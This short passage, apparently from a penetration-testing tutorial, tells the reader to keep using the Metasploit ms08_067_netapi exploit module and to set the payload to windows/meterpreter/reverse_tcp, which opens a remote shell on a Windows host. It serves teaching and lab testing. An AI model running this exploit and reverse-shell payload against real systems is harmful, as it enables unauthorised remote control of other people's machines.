 If you have been following this post from the top, then to proceed with this step, just stay on your Metasploit session, and you should still be using this: exploit/windows/smb/ms08_067_netapi. The only thing we need to modify in our Metasploit console is the payload – change to Meterpreter/Reverse TCP.set payload payload/windows/meterpreter/reverse_tcp